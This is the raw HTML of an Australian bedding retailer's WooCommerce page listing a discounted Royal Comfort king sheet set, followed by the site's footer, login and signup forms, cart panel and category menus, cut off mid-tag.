<a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-charcoal/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-01_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-01_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-01_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-01_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-01_7-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-01_7-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-01_7-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-01_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-01_7.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-02_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-02_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-02_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-02_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-02_7-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-02_7-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-02_7-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-02_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-02_7.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-charcoal/" target="_self">Royal Comfort 1000 Thread Count Sheet Set Cotton Blend Ultra Soft Touch Bedding &#8211; King &#8211; Charcoal</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>238.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>71.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="71.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-231225" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-charcoal/" data-quantity="1" class="button product_type_simple" data-product_id="32355" data-product_sku="V160-231225" aria-label="Read more about &ldquo;Royal Comfort 1000 Thread Count Sheet Set Cotton Blend Ultra Soft Touch Bedding - King - Charcoal&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32355  wishlist-fragment on-first-load"
data-fragment-ref="32355"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32355,&quot;parent_product_id&quot;:32355,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32355&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32355"
data-product-type="simple"
data-original-product-id="32355"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/?action=yith-woocompare-add-product&id=32355" class="compare button" data-product_id="32355" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-charcoal/" data-id="32355">Quick View</a></div></div></div></div></div></div></div></div></div></section></div> <script type="litespeed/javascript" data-src="https://widgets.shophumm.com.au/content/scripts/price-info.js?productPrice=71.99&element=%23humm-price-info-anchor"></script> </div></div></div></div><footer id="footer" class="site-footer"><div class="footer-main"><div class="container"><div class="row"><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="https://mattressoutlet.net.au"><img data-lazyloaded="1" src="[data-uri]" width="818" height="277" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-2_MATER1.png" alt="logo" /></a></p><p>ABN:22310329645</p><ul class="contact-us"><li><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection#4734323737283533072a263333352234342832332b22336929223369263267"><span class="__cf_email__" data-cfemail="a0d3d5d0d0cfd2d4e0cdc1d4d4d2c5d3d3cfd5d4ccc5d48ecec5d48ec1d5">[email&#160;protected]</span></a></span></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Information Link</h2><div class="menu-information-link-container"><ul id="menu-information-link" class="menu"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://mattressoutlet.net.au/term-condition/">Term &#038; condition</a></li><li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://mattressoutlet.net.au/warranty-return/">Warranty &#038; Return</a></li><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://mattressoutlet.net.au/shipping-guide/">Shipping Guide</a></li><li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1872"><a rel="privacy-policy" href="https://mattressoutlet.net.au/privacy-policy-2/">Privacy Policy</a></li><li id="menu-item-12833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12833"><a href="https://mattressoutlet.net.au/afterpay/">Afterpay</a></li><li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15554"><a href="https://mattressoutlet.net.au/humm/">Humm</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat-container"><ul id="menu-cat" class="menu"><li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3365"><a href="https://mattressoutlet.net.au/mattresses/">Mattresses</a></li><li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3366"><a href="https://mattressoutlet.net.au/mattress-protector/">Mattress Protector</a></li><li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3367"><a href="https://mattressoutlet.net.au/mattress-topper/">Mattress Topper</a></li><li id="menu-item-11651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11651"><a href="https://mattressoutlet.net.au/bed-ensemble-base/">Bed Ensemble Base</a></li><li id="menu-item-11652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11652"><a href="https://mattressoutlet.net.au/bed-frames/">Bed Frames</a></li><li id="menu-item-11653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11653"><a href="https://mattressoutlet.net.au/bed-headboards/">Bed HeadBoards</a></li><li id="menu-item-23978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23978"><a href="https://mattressoutlet.net.au/dining/">Dining</a></li><li id="menu-item-23979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23979"><a href="https://mattressoutlet.net.au/living-room/">Living Room</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat1-container"><ul id="menu-cat1" class="menu"><li id="menu-item-11856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-11856"><a href="https://mattressoutlet.net.au/bedroom/">Bedroom</a></li><li id="menu-item-11857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11857"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/">Quilt Covers</a></li><li id="menu-item-11858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-11858"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/">Sheet Sets</a></li><li id="menu-item-11859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11859"><a href="https://mattressoutlet.net.au/bedside-table/">Bedside Table</a></li><li id="menu-item-23980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23980"><a href="https://mattressoutlet.net.au/sofas/">Sofas</a></li></ul></div></div></div></div></div></div><div class="footer-copyright copyright-columns"><div class="container"><div class="row copyright-wrap"><div class="text-left reset-mb-10 col-12 col-md-6">
&copy; 2021 by <a href="https://mattressoutlet.net.au" target="_blank">Mattressoutlet</a> All Rights Reserved.</div><div class="text-right col-12 col-md-6">
<img data-lazyloaded="1" src="[data-uri]" width="715" height="27" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/WE-ACCEPTED-_-714-X-26.jpg" alt="Payment logo"></div></div></div></div></footer><div class="back-to-top">
Scroll To Top</div><div class="kapee-mobile-navbar"><div class="mobile-element mobile-element-shop">
<a href="https://mattressoutlet.net.au/shop/" class="item-shop">
<span class="navbar-icon icon-home">
</span>
<span class="navbar-label">Shop</span>
</a></div><div class="mobile-element mobile-element-wishlist">
<a href="/" class="item-wishlist">
<span class="navbar-icon icon-heart">
<span class="header-wishlist-count">0</span>
</span>
<span class="navbar-label">Wishlist</span>
</a></div><div class="mobile-element mobile-element-cart">
<a href="https://mattressoutlet.net.au/cart/" class="item-cart header-cart">
<span class="navbar-icon icon-handbag">
<span class="header-cart-count">0</span>
</span>
<span class="navbar-label">Cart</span>
</a></div><div class="mobile-element mobile-element-account">
<a href="https://mattressoutlet.net.au/my-account/" class="item-account customer-signinup">
<span class="navbar-icon icon-user">
</span>
<span class="navbar-label">Account</span>
</a></div></div></div><div class="kapee-mask-overaly"></div><div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="kapee-login-signup" id="customer_login"><div class="customer-login active"><div class="customer-login-left"><h2>Login</h2><p>Get access to your Orders, Wishlist and Recommendations.</p></div><div class="customer-login-right"><form class="woocommerce-form woocommerce-form-login login" method="post" action="https://mattressoutlet.net.au/my-account/"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" /></p><p class="form-row woocommerce-rememberme-lost_password">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<a class="woocommerce-LostPassword" href="https://mattressoutlet.net.au/my-account/lost-password/">Lost your password?</a></p><p class="woocommerce-login-button">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a587587dae" /><input type="hidden" name="_wp_http_referer" value="/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-new-signup">
<a class="new-signup button" href="#"> New to Mattressoutlet? Sign up</a></p></form></div></div><div class="customer-signup"><div class="customer-signup-left"><h2>Signup</h2><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://mattressoutlet.net.au/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p></div></div><div class="customer-signup-right"><form method="post" class="woocommerce-form woocommerce-form-register register" action="https://mattressoutlet.net.au/my-account/" ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value="" /></p><p>A password will be sent to your email address.</p><p class="woocommerce-FormRow form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="ce8dd6a4c5" /><input type="hidden" name="_wp_http_referer" value="/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button></p><p class="woocommerce-new-signup">
<a class="user-signin button" href="#">Existing User? Log in</a></p></form></div></div></div></div></div><div class="minicart-slide-wrapper"><div class="minicart-header"><h3 class="minicart-title">My Shopping cart</h3>
<a href="#" class="close-sidebar">Close</a></div><div class="woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="woocommerce-mini-cart-empty">
<i class="cart-empty-icon"></i><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p><p class="woocommerce-empty-mini-cart__buttons">
<a class="button" href="https://mattressoutlet.net.au/shop/">Shopping Now</a></p></div></div></div></div><div id="mobile-menu-wrapper" class="mobile-menu-wrapper"><div class="mobile-menu-header">
<a class="customer-signinup" href="javaScript:void(0)">Login &amp; Signup</a></div><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary"><span>Menu</span></li><li class="categories" data-menu="categories"><span>Categories</span></li></ul></div><div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-primary-menu-2" class="mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div><div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a 